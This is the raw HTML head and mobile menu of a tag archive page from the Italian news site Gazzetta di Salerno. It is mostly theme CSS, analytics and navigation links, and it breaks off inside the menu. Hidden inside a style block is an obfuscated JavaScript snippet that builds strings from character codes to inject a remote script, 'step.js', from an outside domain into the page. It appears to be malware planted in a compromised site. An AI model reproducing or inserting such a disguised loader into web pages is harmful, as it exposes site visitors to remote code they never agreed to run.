<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/scuola/",
                    "name": "Scuola"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive paged tag tag-scuola tag-16285 paged-3 tag-paged-3 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
